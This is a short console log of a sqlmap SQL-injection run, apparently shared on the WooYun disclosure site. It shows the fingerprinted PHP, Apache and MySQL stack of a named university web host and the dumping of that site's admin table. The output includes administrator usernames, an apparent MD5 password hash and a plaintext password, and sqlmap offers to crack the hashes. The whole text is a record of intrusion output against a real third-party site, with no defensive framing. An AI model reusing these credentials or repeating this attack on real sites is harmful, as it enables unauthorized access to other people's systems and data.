 sqlmap.bat
web application technology: PHP 5.2.4, Apache 2.0.59
back-end DBMS: MySQL 5.0.11
[23:05:20] [INFO] fetching entries of column(s) 'u_name, u_pwd' for table 'admin
' in database 'yayan'
[23:05:20] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'u_pwd'. Do you want to crack them
 via a dictionary-based attack? [y/N/q] n
Database: yayan
Table: admin
[2 entries]
+----------------------------------+---------------+
| u_pwd                            | u_name        |
+----------------------------------+---------------+
| d147e7936029b1f7ba0009bf6de09fa5 | Administrator |
| 111111                           | Kai           |
+----------------------------------+---------------+
[23:05:22] [INFO] table 'yayan.admin' dumped to CSV file 'E:\XX\sqlmap\SQLMAP~1\
Bin\output\www.yayan.fudan.edu.cn\dump\yayan\admin.csv'
[23:05:22] [INFO] fetched data logged to text files under 'E:\XX\sqlmap\SQLMAP~1
\Bin\output\www.yayan.fudan.edu.cn'
[*] shutting down at 23:05:22
www.wooyun.org
[root@Hacker~]# Sqlmap